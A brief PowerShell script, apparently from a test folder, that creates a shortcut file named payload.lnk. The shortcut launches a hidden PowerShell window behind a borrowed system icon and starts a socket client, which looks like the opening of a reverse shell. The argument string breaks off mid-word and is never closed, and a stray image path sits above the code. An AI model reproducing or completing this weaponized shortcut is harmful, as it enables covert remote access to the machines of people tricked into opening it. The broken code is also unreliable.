 $WshShell = New-Object -comObject WScript.Shell
$Shortcut = $WshShell.CreateShortcut("c:\lnk_tests\payload.lnk")
$Shortcut.TargetPath = "%SystemRoot%\system32\WindowsPowerShell\v1.0\powershell.exe"
$Shortcut.IconLocation = "%SystemRoot%\System32\Shell32.dll,21"
$Shortcut.Arguments = '-windowstyle hidden /c $client = New-Object System.Net.Socket
$Shortcut.Save()